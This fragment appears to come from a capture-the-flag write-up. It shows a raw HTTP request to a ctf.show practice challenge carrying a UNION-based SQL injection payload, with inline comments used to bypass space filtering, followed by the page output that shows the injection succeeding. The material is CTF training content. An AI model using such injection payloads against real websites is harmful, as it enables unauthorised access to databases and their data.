 GET /index.php?id=-1'/**/union/**/select/**/1,2,3-- HTTP/1.1
Host: df4f7cb9-63ea-4930-ae15-75ac28e0cd3c.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17989df1da362-03ca639740b0f88-4c3f2c72-144000-17989df1da4903
Upgrade-Insecure-Requests: 1
ctf.show_web7
2
3
文章列表